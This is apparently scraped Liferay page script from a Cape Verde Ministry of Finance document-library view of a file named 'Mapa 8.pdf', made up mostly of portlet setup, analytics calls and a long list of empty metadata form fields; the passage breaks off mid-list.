(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"300632",groupId:"198414",fileEntryUUID:"3f15c309-959d-ec9b-49ae-c55faebcf5df",title:"Mapa 8.pdf",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:3,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d3\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F300632%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F450973%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect":["https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/450973?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d20"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId":["300632"]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-alloy-editor","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];
Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",
typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId",
"open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmForm",new Liferay.DDM.Form({container:"#dkdh_column1_3",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues",
defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
